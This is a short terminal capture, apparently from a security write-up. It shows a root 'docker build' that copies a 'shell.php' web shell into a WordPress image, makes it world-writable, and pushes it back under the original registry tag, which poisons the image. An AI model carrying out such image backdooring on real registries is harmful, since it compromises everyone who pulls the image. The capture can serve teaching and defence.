 root@localhost:~# docker build -t registry:5000/wordpress .
Sending build context to Docker daemon  20.99kB
Step 1/3 : FROM registry:5000/wordpress
 ---> ed05bef01522
Step 2/3 : COPY shell.php /app/
 ---> 94d183ffb45e
Step 3/3 : RUN chmod 777 /app/shell.php
 ---> Running in 08734c8993d7
Removing intermediate container 08734c8993d7
 ---> b2c37d63c4c1
Successfully built b2c37d63c4c1
Successfully tagged registry:5000/wordpress:latest